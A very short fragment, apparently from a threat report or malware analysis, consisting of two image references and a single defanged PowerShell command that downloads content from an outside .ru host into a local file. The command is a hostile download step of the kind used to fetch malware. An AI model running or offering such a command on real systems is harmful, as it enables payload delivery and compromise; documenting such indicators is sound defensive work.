 powershell.exe -iwr http://americanocoffea[.]ru -outfile output.txt